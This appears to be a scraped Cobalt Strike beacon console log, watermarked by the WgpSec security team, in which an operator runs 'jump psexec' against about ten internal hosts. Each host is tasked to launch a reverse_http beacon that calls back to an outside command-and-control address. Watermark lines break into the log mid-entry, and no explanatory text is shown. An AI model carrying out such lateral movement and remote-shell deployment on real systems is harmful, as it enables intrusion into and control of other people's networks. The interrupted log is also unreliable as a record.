 beacon> jump psexec 192.168.1.71 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.71 via Service Control Manager
beacon> jump psexec 192.168.1.72 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.72 via Service Control Manager
[+] host called home, sent: 285851 bytes
beacon> jump psexec 192.168.1.73 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.73 via Service Control Manager
beacon> jump psexec 192.168.1.74 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.74 via Service Control Manager
beacon> jump psexec 192.168.1.118 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.118 via Service Control Manager
beacon> jump psexec 192.168.1.151 test
WgpSec plat.wgpsec.org
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.151 via Service Control Manager
beacon> jump psexec 192.168.1.199 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.199 via Service Control Manager
beacon> jump psexec 192.168.1.213 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.213 via Service Control Manager
beacon> jump psexec 192.168.1.221 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on
WgpSec狼组安全团队
beacon> jump psexec 192.168.1.253 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (117.51.139.188:1082) on 192.168.1.253 via Service Control Manager